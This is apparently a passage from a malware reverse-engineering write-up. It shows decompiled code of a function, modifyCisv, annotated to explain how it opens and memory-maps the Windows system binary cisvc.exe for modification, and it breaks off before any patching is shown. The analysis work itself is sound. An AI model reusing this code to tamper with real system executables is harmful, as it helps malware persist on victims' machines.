 undefined4 __cdecl modifyCisv(undefined4 fnameToPatch)
{
    int32_t iVar1;
    undefined4 uVar2;
    int32_t iVar3;
    int32_t iVar4;
    int32_t iVar5;
    int32_t iVar6;
    int32_t iVar7;
    int32_t iVar8;
    undefined4 *puVar9;
    undefined4 *puVar10;
    uint32_t var_30h;
    undefined4 hObject;
    uint32_t var_28h;
    int32_t var_24h;
    uint32_t var_20h;
    uint32_t var_1ch;
    undefined4 var_18h;
    uint32_t var_14h;
    undefined4 var_10h;
    undefined4 hFileMappingObject;
    int32_t var_8h;
    undefined4 lpBaseAddress;
Get a handle/file
descriptor to the file
passed as a parameter
(cisvc.exe)
Map the file into
memory, note we pass
the file handle as a
parameter (iVar1)
    iVar1 = (*_CreateFileA)(fnameToPatch, 0xc0000000, 1, 0, 4, 0x80, 0);
    if (iVar1 == -1) {
        uVar2 = 0xffffffff;
    } else {
        uVar2 = (*_GetFileSize)(iVar1, 0);
        iVar3 = (*_CreateFileMappingA)(iVar1, 0, 4, 0, uVar2, 0);
        if (iVar3 == -1) {
            (*_CloseHandle)(iVar1);
            uVar2 = 0xffffffff;
        } else {
            iVar4 = (*_MapViewOfFile)(iVar3, 6, 0, 0, uVar2);
            if (iVar4 == 0) {
                (*_CloseHandle)(iVar1);
                (*_CloseHandle)(iVar3);
                (*_UnmapViewOfFile)(0);
                uVar2 = 0xffffffff;
Get a reference to the file mapping in
memory. If something goes wring unmap()
the file and return, that is, bail.